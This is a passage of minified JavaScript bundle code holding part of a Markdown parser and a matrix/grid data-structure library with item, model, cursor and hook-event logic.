t=e.parse(this.m_sMarkdown.substr(this.m_nIndex+1),{features:this.features&o.MarkdownFeatures.Formatting|this.features&o.MarkdownFeatures.InlineCode|this.features&o.MarkdownFeatures.Images,mentions:this.m_pMentions,references:this.m_pReferences,stopWord:"]("});if(-1!==t.m_nStopIndex){var n=this.m_nIndex,r="";for(this.m_nIndex+=t.m_nStopIndex+2;++this.m_nIndex<this.m_nLength;){if(this.m_sBuffer=this.m_sMarkdown.charAt(this.m_nIndex),!this.parseEscapeCharacters()&&")"===this.m_sBuffer){if(""!==r){this.pushTag("hyperlink");var i=this.flush(!0);i.content=t.abstractSyntaxTree.content||r,i.value=r,this.popTag("hyperlink")}return!0}r+=this.m_sBuffer}this.m_nIndex=n,this.m_sBuffer="["}}return!1},e.prototype.parseCode=function(){return this.features&o.MarkdownFeatures.InlineCode&&"`"===this.m_sBuffer&&(this.m_sBuffer="",this.m_nOpcode=this.m_nOpcode^i.InlineCode,this.tag("code")),!!(this.m_nOpcode&i.InlineCode)},e.prototype.parseCodeBlock=function(){if(this.features&o.MarkdownFeatures.Paragraphs&&this.features&o.MarkdownFeatures.Code&&this.m_nOpcode&i.Newline&&"`"===this.m_sBuffer&&this.m_nIndex+2<this.m_nLength&&"`"===this.m_sMarkdown.charAt(this.m_nIndex+1)&&"`"===this.m_sMarkdown.charAt(this.m_nIndex+2)){var e="",t=!0;for(this.m_nOpcode=this.m_nOpcode^i.Code,this.m_nIndex+=3,this.m_sBuffer="";this.m_nIndex<this.m_nLength;){var n=this.m_sMarkdown.charAt(this.m_nIndex);if("\n"===n){this.m_nIndex--;break}" "===n||"\t"===n?t=!1:t&&(e+=n),this.m_nIndex++}return this.m_nOpcode&i.Code?this.block("codeblock",e||void 0):this.block("paragraph"),!0}return!!(this.m_nOpcode&i.Code)},e.prototype.mapHelper=function(e,t,n,r){var i=this;void 0===n&&(n=!0);var o="string"==typeof e.content,a=e.value;if(a&&a.ref&&"string"==typeof a.string)return t(e.type,a.string,a.ref,r,"node");var s=t(e.type,o?e.content:"",e.value,r,n&&!e.type?o?"text":"root":"node");return o||(Array.isArray(e.content)?e.content.forEach((function(e){return i.mapHelper(e,t,!1,s)})):this.mapHelper(e.content,t,!1,s)),s},e.prototype.reduceHelper=function(e,t){var n=this,r=e.value;if(r&&r.ref&&"string"==typeof r.string)return t(e.type,r.string,r.ref);if("string"!=typeof e.content){var i=[];return Array.isArray(e.content)?e.content.forEach((function(e){return i.push(n.reduceHelper(e,t))})):i.push(this.reduceHelper(e.content,t)),t(e.type,i,e.value)}return t(e.type,e.content,e.value)},e.prototype.map=function(e){return this.mapHelper(this.abstractSyntaxTree,e)},e.prototype.reduce=function(e){return this.reduceHelper(this.abstractSyntaxTree,e)},e}();t.MarkdownParser=a},8961:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Orientations=void 0,function(e){e[e.Vertical=0]="Vertical",e[e.Horizontal=1]="Horizontal"}(t.Orientations||(t.Orientations={}))},753:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Reasons=void 0,function(e){e[e.Push=1]="Push",e[e.Pop=2]="Pop",e[e.Move=4]="Move",e[e.Swap=8]="Swap",e[e.Sort=16]="Sort",e[e.Recalculation=32]="Recalculation",e[e.Last=64]="Last",e[e.First=128]="First"}(t.Reasons||(t.Reasons={}))},749:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Types=void 0,function(e){e[e.Vertical=0]="Vertical",e[e.Horizontal=1]="Horizontal",e[e.Square=2]="Square",e[e.SquareHorizontal=3]="SquareHorizontal",e[e.SquareVertical=4]="SquareVertical"}(t.Types||(t.Types={}))},3904:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Types=t.Reasons=t.Orientations=t.ModelItem=t.Model=t.StrictItem=t.StrictMatrix=t.Item=t.Matrix=void 0;var r=n(783);Object.defineProperty(t,"Matrix",{enumerable:!0,get:function(){return r.Matrix}});var i=n(986);Object.defineProperty(t,"Item",{enumerable:!0,get:function(){return i.Item}});var o=n(3395);Object.defineProperty(t,"StrictMatrix",{enumerable:!0,get:function(){return o.StrictMatrix}});var a=n(8553);Object.defineProperty(t,"StrictItem",{enumerable:!0,get:function(){return a.StrictItem}});var s=n(9647);Object.defineProperty(t,"Model",{enumerable:!0,get:function(){return s.Model}});var u=n(9843);Object.defineProperty(t,"ModelItem",{enumerable:!0,get:function(){return u.ModelItem}});var c=n(8961);Object.defineProperty(t,"Orientations",{enumerable:!0,get:function(){return c.Orientations}});var l=n(753);Object.defineProperty(t,"Reasons",{enumerable:!0,get:function(){return l.Reasons}});var p=n(749);Object.defineProperty(t,"Types",{enumerable:!0,get:function(){return p.Types}})},986:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Item=void 0;var r=n(1635),i=n(8092),o=n(265),a=n(6463);t.Item=function(e){function t(n){var r=e.call(this)||this;return r.m_nIndex=-1,r.m_nColumn=-1,r.m_nRow=-1,r.m_bPopped=!0,r.m_nUniqueId=t.enumerator.n,r.m_pMatrix=n,r}return r.__extends(t,e),t.pushToMatrix=function(e,t){return(t=t||e.parent)&&t.pushToMatrix(e,{index:-1,recalculate:!0,emit:"push"}),e},Object.defineProperty(t.prototype,"parent",{get:function(){return this.matrix()},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"uniqueId",{get:function(){return this.m_nUniqueId},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hash",{get:function(){return this.m_sHash||(this.m_sHash=(0,a.SHA2_256)("".concat(i.DateTime.now).concat(Math.random(),".").concat(this.uniqueId)))},set:function(e){(0,i.isFilledString)(e)&&/[A-Fa-f0-9]{64}/.test(e)&&(this.m_sHash=e)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"index",{get:function(){return this.m_nIndex},set:function(e){this.moveToIndex(e)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"columnIndex",{get:function(){return this.m_nColumn},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"rowIndex",{get:function(){return this.m_nRow},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPopped",{get:function(){return this.m_bPopped},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFirst",{get:function(){return!!this.m_pMatrix&&(0===this.m_pMatrix.orientation?0===this.rowIndex:0===this.columnIndex)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isLast",{get:function(){return!!this.m_pMatrix&&(this.isLastOfMatrix||(0===this.m_pMatrix.orientation?this.rowIndex===this.m_pMatrix.rows-1:this.columnIndex===this.m_pMatrix.columns-1))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFirstColumn",{get:function(){return 0===this.columnIndex},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isLastColumn",{get:function(){return!!this.m_pMatrix&&(this.isLastOfMatrix||this.columnIndex===this.m_pMatrix.columns-1)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFirstRow",{get:function(){return 0===this.rowIndex},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isLastRow",{get:function(){return!!this.m_pMatrix&&(this.isLastOfMatrix||this.rowIndex===this.m_pMatrix.rows-1)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFirstOfMatrix",{get:function(){return 0===this.index},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isLastOfMatrix",{get:function(){return!!this.m_pMatrix&&this.index===this.m_pMatrix.count-(this.m_bPopped?0:1)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"predecessorSibling",{get:function(){return this.m_pMatrix&&!this.isFirstOfMatrix?this.m_pMatrix.itemAtIndex(this.index-1):void 0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"successorSibling",{get:function(){return this.m_pMatrix&&!this.isLastOfMatrix?this.m_pMatrix.itemAtIndex(this.index+(this.m_bPopped?0:1)):void 0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"predecessorInColumn",{get:function(){return this.m_pMatrix?this.m_pMatrix.itemAtPosition(this.m_nColumn,this.m_nRow-1):void 0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"successorInColumn",{get:function(){return this.m_pMatrix?this.m_pMatrix.itemAtPosition(this.m_nColumn,this.m_nRow+1):void 0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"predecessorInRow",{get:function(){return this.m_pMatrix?this.m_pMatrix.itemAtPosition(this.m_nColumn-1,this.m_nRow):void 0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"successorInRow",{get:function(){return this.m_pMatrix?this.m_pMatrix.itemAtPosition(this.m_nColumn+1,this.m_nRow):void 0},enumerable:!1,configurable:!0}),t.prototype.matrix=function(){return this.m_pMatrix},t.prototype.onPush=function(e){this.emitHook("OnItemPush",e,"lifo")},t.prototype.onChange=function(e){this.emitHook("OnItemChange",e)},t.prototype.onPop=function(e){this.emitHook("OnItemPop",e)},t.prototype.dispatch=function(e,t){var n=this;if("Pop"!==t)if("Detach"!==t)switch(t.hook){case"OnItemChange":e.push((function(){n.onChange(t.payload)}));break;case"OnItemPop":e.push((function(){n.onPop(t.payload)}))}else this.m_pMatrix=void 0;else this.m_bPopped=!0},t.prototype.reindex=function(e,t,n,r,i){var o,a=this,s=this.m_nColumn,u=this.m_nRow,c=!1;if(this.m_pMatrix!==t&&(o=this.m_pMatrix,this.m_pMatrix=t,c=!0),this.m_nIndex===n&&"change"!==r&&"push"!==r||(0!==n&&0!==this.m_nIndex||(i|=128),n+1!==t.count&&this.m_nIndex+1!==t.count||(i|=64),this.m_nIndex=n,c=!0),this.m_nColumn=0===this.m_pMatrix.orientation?Math.floor(this.m_nIndex/this.m_pMatrix.rows):this.m_nIndex%this.m_pMatrix.columns,this.m_nRow=0===this.m_pMatrix.orientation?this.m_nIndex%this.m_pMatrix.rows:Math.floor(this.m_nIndex/this.m_pMatrix.columns),this.isPopped){var l=this.m_pMatrix.itemAtIndex(n);l&&l===this&&(this.m_bPopped=!1,c=!0)}return!(!c&&this.m_nColumn===s&&this.m_nRow===u||("nothing"!==r&&("push"===r?(e.push((function(){a.onPush({matrix:t,matrixPrevious:o,item:a,reason:i})})),this.m_pMatrix.emitHook("OnItemPush",{matrix:this.m_pMatrix,matrixPrevious:o,item:this,reason:i},"lifo")):(e.push((function(){a.onChange({matrix:t,matrixPrevious:o,item:a,reason:i})})),this.m_pMatrix.emitHook("OnItemChange",{matrix:this.m_pMatrix,matrixPrevious:o,item:this,reason:i}))),0))},t.prototype.moveTo=function(e){return!(!this.m_pMatrix||this.m_bPopped)&&this.m_pMatrix.moveTo(this,e)},t.prototype.moveToIndex=function(e){return!(!this.m_pMatrix||this.m_bPopped)&&this.m_pMatrix.moveToIndex(this,e)},t.prototype.moveToPosition=function(e,t){return!(!this.m_pMatrix||this.m_bPopped)&&this.m_pMatrix.moveToPosition(this,e,t)},t.prototype.moveToItem=function(e,t){return!(!this.m_pMatrix||this.m_bPopped)&&this.m_pMatrix.moveToItem(this,e,t)},t.prototype.moveUpOrDown=function(e){return!(!this.m_pMatrix||this.m_bPopped)&&this.m_pMatrix.moveUpOrDown(this,e)},t.prototype.swap=function(e){return!(!this.m_pMatrix||this.m_bPopped)&&this.m_pMatrix.swap(this,e)},t.prototype.pop=function(){return!(this.m_pMatrix&&!this.m_bPopped)||this.m_pMatrix.popFromMatrix(this,!0)instanceof t},t.prototype.popSilent=function(){return!(this.m_pMatrix&&!this.m_bPopped)||this.m_pMatrix.popFromMatrix(this,!1)instanceof t},t.prototype.unpop=function(e,n){return!(!this.m_bPopped||!e&&!this.m_pMatrix)&&(e||this.m_pMatrix).pushToMatrix(this,{index:n,recalculate:!0,emit:"change"})instanceof t},t.prototype.unpopSilent=function(e,n){return e=e||this.m_pMatrix,!(!this.m_bPopped||!e)&&e.pushToMatrix(this,{index:n,recalculate:!0,emit:"nothing"})instanceof t},t.enumerator=new i.Enumerator,t}(o.Hooks)},783:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Matrix=void 0;var r=n(1635),i=n(8092),o=n(265),a=n(6104);t.Matrix=function(e){function t(n,r,i){void 0===n&&(n=0),void 0===r&&(r=0),void 0===i&&(i=1);var o=e.call(this)||this;return o.m_nCurrentCount=0,o.m_pCursor={column:0,row:0,index:0},o.m_bSilent=!1,o.m_pItems=[],o.m_nUniqueId=t.enumerator.n,o.m_nType=n,o.m_nOrientation=r,o.m_nColumns=o.m_nCurrentColumns=0===o.type?Math.max(i,1):0,o.m_nRows=o.m_nCurrentRows=1===o.type?Math.max(i,1):0,o}return r.__extends(t,e),Object.defineProperty(t.prototype,"uniqueId",{get:function(){return this.m_nUniqueId},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"type",{get:function(){return this.m_nType},set:function(e){this.m_nType!==e&&(this.m_nType=e,this.recalculate(new a.Stack,0,"change",-1,32).flush())},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"orientation",{get:function(){return this.m_nOrientation},set:function(e){if(this.m_nOrientation!==e){var t=new a.Stack;this.m_nOrientation=e,this.reindex(t,0,-1,"change",-1,32),t.flush()}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"columns",{get:function(){return this.m_nColumns},set:function(e){this.m_nType=0,e!==this.m_nColumns&&(this.m_nColumns=Math.max(e,1),this.recalculate(new a.Stack,0,"change",-1,32).flush())},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"rows",{get:function(){return this.m_nRows},set:function(e){this.m_nType=1,e!==this.m_nRows&&(this.m_nRows=Math.max(e,1),this.recalculate(new a.Stack,0,"change",-1,32).flush())},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"count",{get:function(){return this.m_pItems.length},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"all",{get:function(){return this.m_pItems},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"currentItem",{get:function(){return this.itemAtIndex(this.safeCursor.index)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"firstItem",{get:function(){return this.itemAtIndex(0)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastItem",{get:function(){return this.itemAtIndex(this.count-1)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastItemInFirstRow",{get:function(){return this.lastItemInRow(0)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastItemInFirstColumn",{get:function(){return this.lastItemInColumn(0)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"cursor",{get:function(){return this.m_pCursor},set:function(e){var t=this.m_pCursor.column,n=this.m_pCursor.row;this.m_pCursor=this.getSafeCursor(e),this.m_pCursor.column===t&&this.m_pCursor.row===n||this.isSilent||this.onCursorChange({matrix:this,cursor:this.cursor})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"safeCursor",{get:function(){return this.m_pCursor},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtFirstColumn",{get:function(){return 0===this.cursor.column},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtLastColumn",{get:function(){return this.cursor.column===this.columns-1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtEndColumn",{get:function(){return this.cursor.column===this.columns},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtFirstRow",{get:function(){return 0===this.cursor.row},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtLastRow",{get:function(){return this.cursor.row===this.rows-1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtEndRow",{get:function(){return this.cursor.row===this.rows},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtFirst",{get:function(){return 0===this.cursor.index},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtLast",{get:function(){return this.cursor.index===this.count-1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isCursorAtEnd",{get:function(){return this.cursor.index===this.count},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isSilent",{get:function(){return(0,i.isFunction)(this.m_bSilent)?this.m_bSilent():this.m_bSilent},set:function(e){this.m_bSilent=e},enumerable:!1,configurable:!0}),t.prototype.isValidIndex=function(e,t){return void 0===t&&(t=!1),(0,i.isNumberFinite)(e)&&e>=0&&e<this.count+(t?1:0)},t.prototype.reindex=function(e,t,n,r,o,a){var s=!1;for(t=i.Num.max(t,0),n=this.isValidIndex(n)?n+1:this.count,o=this.isValidIndex(o)?o:-1,this.isSilent&&(r="nothing");t<n;)s=this.m_pItems[t].reindex(e,this,t,"nothing"!==r?o===t?r:"auto":"nothing",a)||s,t++;return s},t.prototype.recalculate=function(e,t,n,r,i){var o=this,a="nothing"!==n&&!this.isSilent,s=this.count;switch(this.m_nType){case 0:0===this.m_nColumns&&(this.m_nColumns=1),this.m_nRows=Math.max(Math.ceil(s/this.m_nColumns),s>0?1:0);break;case 1:0===this.m_nRows&&(this.m_nRows=1),this.m_nColumns=Math.max(Math.ceil(s/this.m_nRows),s>0?1:0);break;case 2:this.m_nColumns=this.m_nRows=Math.max(Math.ceil(Math.sqrt(s)),s>0?1:0);break;case 3:case 4:for(this.m_nColumns=this.m_nRows=Math.max(Math.floor(Math.sqrt(s)),s>0?1:0);this.m_nColumns*this.m_nRows<s;)for(3===this.m_nType?this.m_nColumns++:this.m_nRows++;this.m_nColumns*this.m_nRows<s;)4===this.m_nType?this.m_nColumns++:this.m_nRows++}return a&&(this.bufferHooks(),(1===this.m_nOrientation&&this.m_nColumns!==this.m_nCurrentColumns||0===this.m_nOrientation&&this.m_nRows!==this.m_nCurrentRows)&&(t=0),this.isValidIndex(t)&&this.reindex(e,t,s,n,r,i)),this.m_nColumns===this.m_nCurrentColumns&&this.m_nRows===this.m_nCurrentRows||((this.safeCursor.column>this.m_nColumns||this.safeCursor.row>this.m_nRows)&&(this.cursor={column:Math.min(this.safeCursor.column,this.m_nColumns),row:Math.min(this.safeCursor.row,this.m_nRows)}),a&&e.push((function(){o.onDimensionChange({matrix:o,difference:o.m_nColumns*o.m_nRows-o.m_nCurrentColumns*o.m_nCurrentRows,columns:o.m_nColumns,rows:o.m_nRows,reason:i})})),this.m_nCurrentColumns=this.m_nColumns,this.m_nCurrentRows=this.m_nRows),s!==this.m_nCurrentCount&&(a&&e.push((function(){o.onCountChange({matrix:o,difference:s-o.m_nCurrentCount,count:s,reason:i})})),this.m_nCurrentCount=s),a&&this.flushHooks(),e},t.prototype.getSafeCursor=function(e){if(!(0,i.isNumberFinite)(e.index)||e.index<0){var t=Math.min(Math.max((0,i.isNumberFinite)(e.column)?e.column:this.columns,0),this.columns),n=Math.min(Math.max((0,i.isNumberFinite)(e.row)?e.row:this.rows,0),this.rows);return{column:t,row:n,index:this.indexFromColumnRow(t,n)}}return this.cursorFromIndex(e.index)},t.prototype.onDimensionChange=function(e){this.emitHook("OnDimensionChange",e)},t.prototype.onCountChange=function(e){this.emitHook("OnCountChange",e)},t.prototype.onCursorChange=function(e){this.emitHook("OnCursorChange",e)},t.prototype.indexFromColumnRow=function(e,t){var n=e>=0&&e<this.columns&&t>=0&&t<this.rows?0===this.orientation?this.rows*e+t:this.columns*t+e:-1;return n>=0&&n<this.count?n:-1},t.prototype.cursorFromIndex=function(e){return{column:(e=Math.min(Math.max(e||0,0),this.count))<this.count?0===this.orientation?Math.floor(e/this.rows):e%this.columns:this.columns,row:e<this.count?0===this.orientation?e%this.rows:Math.floor(e/this.columns):this.rows,index:e}},t.prototype.pushToMatrix=function(e,t){void 0===t&&(t={index:void 0,recalculate:!0,emit:"push"});var n,r,o=this.isSilent?"nothing":t.emit,s=(0,i.castToBoolean)(t.recalculate,!0),u=new a.Stack;if(r=(0,i.isNumberFinite)(t.index)?t.index:e.index,!e.isPopped&&e.parent){if(this===e.parent)return this.isValidIndex(t.index,!0)&&e.moveToIndex(t.index),e;n=e.parent,e.popSilent()}if(this.isValidIndex(r)?this.m_pItems.splice(r,0,e):r=this.m_pItems.push(e)-1,"nothing"!==o&&this.bufferHooks(),s&&"nothing"!==o||e.reindex(u,this,r,o,1),s&&this.recalculate(u,r,o,r,1),"nothing"!==o){if(e.isFirst){var c=e.successorSibling;c&&(c.dispatch(u,{hook:"OnItemChange",payload:{matrix:this,matrixPrevious:n,item:c,reason:128}}),this.emitHook("OnItemChange",{matrix:this,matrixPrevious:n,item:c,reason:128}))}if(e.isLast){var l=e.predecessorSibling;l&&(l.dispatch(u,{hook:"OnItemChange",payload:{matrix:this,matrixPrevious:n,item:l,reason:64}}),this.emitHook("OnItemChange",{matrix:this,matrixPrevious:n,item:l,reason:64}))}}return u.flush(),"nothing"!==o&&this.flushHooks(),e},t.prototype.moveTo=function(e,t){return this.moveToIndex(e,this.getSafeCursor(t).index)},t.prototype.moveToIndex=function(e,t){if(this.isValidIndex(t,!0)&&e.index!==t){var n=new a.Stack;return this.m_pItems.splice(t,0,this.m_pItems.splice(e.index,1)[0]),this.reindex(n,Math.min(e.index,t),Math.max(e.index,t),"change",-1,4),n.flush(),!0}return!1},t.prototype.moveToPosition=function(e,t,n){return this.moveToIndex(e,this.indexFromColumnRow(t,n))},t.prototype.moveToItem=function(e,t,n){return this.moveToIndex(e,t.index+(n?0:1)-(e.index<t.index?1:0))},t.prototype.moveUpOrDown=function(e,t){if(t&&!e.isFirstOfMatrix||!t&&!e.isLastOfMatrix){var n=new a.Stack;return this.m_pItems[e.index]=this.m_pItems[e.index+(t?-1:1)],this.m_pItems[e.index+(t?-1:1)]=e,this.reindex(n,e.index-(t?1:0),e.index+(t?0:1),"change",-1,4),n.flush(),!0}return!1},t.prototype.swap=function(e,t){if(e.index!==t.index){var n=new a.Stack;return this.m_pItems[e.index]=t,this.m_pItems[t.index]=e,this.reindex(n,i.Num.min(e.index,t.index),i.Num.max(e.index,t.index),"change",-1,8),n.flush(),!0}return!1},t.prototype.popFromMatrix=function(e,t){void 0===t&&(t=!0);var n=[],r=!1,i=!1;if(e||(e=this.itemAtIndex(this.count-1)),e&&(r=e.isFirst,i=e.isLast,this.isValidIndex(e.index)&&e===this.m_pItems[e.index]&&(n=this.m_pItems.splice(e.index,1))),1===n.length&&n[0]){var o=new a.Stack,s=!!this.isSilent;if(n[0].dispatch(o,"Pop"),s||(this.bufferHooks(),t&&(n[0].dispatch(o,{hook:"OnItemPop",payload:{matrix:this,item:n[0]}}),this.emitHook("OnItemPop",{matrix:this,item:n[0]}))),this.recalculate(o,n[0].index,"change",-1,2),!s){if(r){var u=this.firstItem;u&&(u.dispatch(o,{hook:"OnItemChange",payload:{matrix:this,matrixPrevious:void 0,item:u,reason:128}}),this.emitHook("OnItemChange",{matrix:this,matrixPrevious:void 0,item:u,reason:128}))}if(i){var c=this.lastItem;c&&(c.dispatch(o,{hook:"OnItemChange",payload:{matrix:this,matrixPrevious:void 0,item:c,reason:64}}),this.emitHook("OnItemChange",{matrix:this,matrixPrevious:void 0,item:c,reason:64}))}}return o.flush(),s||this.flushHooks(),n[0]}},t.prototype.sort=function(e){void 0===e&&(e=function(e,t){return e.uniqueId-t.uniqueId}),this.m_pItems.sort(e);var t=new a.Stack,n=this.reindex(t,0,-1,"change",-1,16);return t.flush(),n},t.prototype.clear=function(e){void 0===e&&(e="thorough");var t=new a.Stack;if("dirty"!==e)for(var n=this.count,r=0;r<n;r++){var i=this.m_pItems[r];i.dispatch(t,"Pop"),this.isSilent||(i.dispatch(t,{hook:"OnItemPop",payload:{matrix:this,item:i}}),"thorough"===e&&this.emitHook("OnItemPop",{matrix:this,item:i})),i.dispatch(t,"Detach")}this.m_pItems=[],"dirty"!==e&&("thorough"===e&&this.recalculate(t,0,"change",-1,2),t.flush())},t.prototype.invalidateMatrix=function(){this.onDimensionChange({matrix:this,difference:this.m_nColumns*this.m_nRows-this.m_nCurrentColumns*this.m_nCurrentRows,columns:this.columns,rows:this.rows,reason:32})},t.prototype.recalculateMatrix=function(){this.recalculate(new a.Stack,0,"change",-1,32).flush()},t.prototype.each=function(e,t,n){for(var r=this.m_pItems.slice(t,(0,i.isNumberFinite)(n)&&n>=0?n+1:n),o=r.length,a=0;a<o;a++){var s=e(r[a]);if((0,i.isBoolean)(s)&&s)return!0}return!1},t.prototype.reverseEach=function(e,t,n){for(var r=this.m_pItems.slice(t,(0,i.isNumberFinite)(n)&&n>=0?n+1:n),o=r.length-1;o>=0;o--){var a=e(r[o]);if((0,i.isBoolean)(a)&&a)return!0}return!1},t.prototype.itemAtIndex=function(e){return this.isValidIndex(e)?this.m_pItems[e]:void 0},t.prototype.itemAtPosition=function(e,t){return this.itemAtIndex(this.indexFromColumnRow(e,t))},t.prototype.itemAtCursor=function(e){return this.itemAtIndex(this.getSafeCursor(e).index)},t.prototype.itemFromId=function(e){return(0,i.findFirst)(this.m_pItems,(function(t){return t.uniqueId===e}))},t.prototype.lastItemInRow=function(e){for(var t,n=this.columns;!t&&n>0;)t=this.itemAtPosition(--n,e);return t},t.prototype.lastItemInColumn=function(e){for(var t,n=this.rows;!t&&n>0;)t=this.itemAtPosition(e,--n);return t},t.prototype.moveCursorToFirstColumn=function(e){return void 0===e&&(e=!1),this.cursor={column:0,row:e?0:this.safeCursor.row,index:-1}},t.prototype.moveCursorToSuccessorColumn=function(e){return void 0===e&&(e=!1),this.cursor={column:this.cursor.column+1,row:e?0:this.safeCursor.row,index:-1}},t.prototype.moveCursorToPredecessorColumn=function(e){return void 0===e&&(e=!1),this.cursor={column:this.cursor.column-1,row:e?0:this.safeCursor.row,index:-1}},t.prototype.moveCursorToLastColumn=function(e){return void 0===e&&(e=!1),this.cursor={column:this.columns-1,row:e?0:this.safeCursor.row,index:-1}},t.prototype.moveCursorToFirstRow=function(e){return void 0===e&&(e=!1),this.cursor={column:e?0:this.safeCursor.column,row:0,index:-1}},t.prototype.moveCursorToSuccessorRow=function(e){return void 0===e&&(e=!1),this.cursor={column:e?0:this.safeCursor.column,row:this.cursor.row+1,index:-1}},t.prototype.moveCursorToPredecessorRow=function(e){return void 0===e&&(e=!1),this.cursor={column:e?0:this.safeCursor.column,row:this.cursor.row-1,index:-1}},t.prototype.moveCursorToLastRow=function(e){return void 0===e&&(e=!1),this.cursor={column:e?0:this.safeCursor.column,row:this.rows-1,index:-1}},t.prototype.moveCursorToFirst=function(){return this.cursor={column:-1,row:-1,index:0}},t.prototype.moveCursorToSuccessor=function(){return this.cursor={column:-1,row:-1,index:this.safeCursor.index+1}},t.prototype.moveCursorToPredecessor=function(){return this.cursor={column:-1,row:-1,index:this.safeCursor.index-1}},t.prototype.moveCursorToLast=function(){return this.cursor={column:-1,row:-1,index:this.count-1}},t.prototype.moveCursorToEnd=function(){return this.cursor={column:-1,row:-1,index:this.count}},t.enumerator=new i.Enumerator,t}(o.Hooks)},9843:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ModelItem=void 0;var r=n(1635),i=function(e){function t(t,n){var r=e.call(this,t)||this;return r.m_pData=n,r}return r.__extends(t,e),Object.defineProperty(t.prototype,"data",{get:function(){return this.m_pData},set:function(e){this.m_pData!==e&&(this.m_pData=e,this.emitHook("OnDataChange",{model:this.parent,item:this,data:this.data}),this.parent.emitHook("OnDataChange",{model:this.parent,item:this,data:this.data}))},enumerable:!1,configurable:!0}),t.prototype.insertBefore=function(t){return e.prototype.insertBefore.call(this,t)},t.prototype.insertAfter=function(t){return e.prototype.insertAfter.call(this,t)},t}(n(8553).StrictItem);t.ModelItem=i},9647:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Model=void 0;var r=n(1635),i=n(8092),o=n(3395),a=n(9843),s=function(e){function t(t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=0),void 0===r&&(r=1);var s=e.call(this,a.ModelItem,t,n,r)||this;if(o){var u=(0,i.arraySize)(o);(0,i.each)(o,(function(e){u--,s.pushToMatrix(s.onItemInstance(e),{index:-1,recalculate:0===u,emit:"nothing"})}))}return s}return r.__extends(t,e),t.prototype.append=function(e){return this.appendToMatrix(e)},t.prototype.insert=function(e){return this.insertToMatrix(e)},t.prototype.insertAtCursor=function(e,t){return this.insertToMatrixAtCursor(e,t)},t.prototype.insertAtIndex=function(e,t){return this.insertToMatrixAtIndex(e,t)},t.prototype.insertAtPosition=function(e,t,n){return this.insertToMatrixAtPosition(e,t,n)},t}(o.StrictMatrix);t.Model=s},6104:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Stack=void 0;var n=function(){function e(){this.m_pStack=[]}return e.prototype.push=function(e){this.m_pStack.push(e)},e.prototype.flush=function(){for(var e=this.m_pStack.shift();e;)e(),e=this.m_pStack.shift()},e}();t.Stack=n},8553:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.StrictItem=void 0;var r=n(1635),i=function(e){function t(t){return e.call(this,t)||this}return r.__extends(t,e),Object.defineProperty(t.prototype,"parent",{get:function(){return this.matrix()},enumerable:!1,configurable:!0}),t.prototype.matrix=function(){return e.prototype.matrix.call(this)},t.prototype.insertBefore=function(e){return this.parent.pushToMatrix(this.parent.onItemInstance(e),{index:this.index,recalculate:!0,emit:"push"})},t.prototype.insertAfter=function(e){return this.parent.pushToMatrix(this.parent.onItemInstance(e),{index:this.index+(this.isPopped?0:1),recalculate:!0,emit:"push"})},t.prototype.dispatch=function(t,n){"Detach"!==n&&e.prototype.dispatch.call(this,t,n)},t}(n(986).Item);t.StrictItem=i},3395:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.StrictMatrix=void 0;var r=n(1635),i=n(8092),o=function(e){function t(t,n,r,i){void 0===n&&(n=0),void 0===r&&(r=0),void 0===i&&(i=1);var 